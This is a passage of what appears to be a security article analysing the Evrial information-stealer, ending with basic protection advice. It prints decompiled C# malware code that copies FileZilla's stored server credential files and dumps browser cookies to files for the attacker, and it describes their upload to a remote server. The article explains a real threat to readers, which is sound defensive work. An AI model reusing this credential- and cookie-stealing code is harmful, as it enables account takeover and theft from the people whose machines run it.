Evrial will also attempt to steal credentials stored in Pidgin and Filezilla.
public static void Initialise(string path) { if (!File.Exists(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Filezilla\\recentservers.xml")) { return; } try { File.Copy(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Filezilla\\recentservers.xml", path + "filezilla_recentservers.xml", true); } catch { } if (!File.Exists(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Filezilla\\sitemanager.xml")) { return; } try { File.Copy(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\Filezilla\\sitemanager.xml", path + "filezilla_sitemanager.xml", true); } catch { }
Steal FileZilla Credentials
Last, but not least, Evrial will steal cookies & documents found on a desktop.
Directory.CreateDirectory(path + "\\Cookies\\"); using (StreamWriter streamWriter = new StreamWriter(path + "\\Cookies\\" + str + "_cookies.txt")) { streamWriter.WriteLine("# ----------------------------------"); streamWriter.WriteLine("# Stealed cookies by Project Evrial "); streamWriter.WriteLine("# Developed by Qutra "); streamWriter.WriteLine("# Buy Project Evrial: t.me/Qutrachka"); streamWriter.WriteLine("# ----------------------------------\r\n"); foreach (Cookie current in list) { if (current.expirationDate == "9223372036854775807") { current.expirationDate = "0"; } if (current.domain[0] != '.') { current.hostOnly = "FALSE"; } streamWriter.Write(string.Concat(new string[] {
Steal Cookies
All of this data, plus a screenshot of the active window, will be uploaded to a remote server so it can be accessed by the attacker.
How to protect yourself from Evrial
At this time it not 100% known how Evrial is being distributed, but the best way to protect yourself is to practice good computing habits. Make sure that you have security software installed, that you scan attachments that you receive using a site like VirusTotal, and that you practice good and safe computing habits.
A tutorial on how to use your computer safely can be found here: Simple and easy ways to keep your computer safe and secure on the Internet
Related Articles:
6/7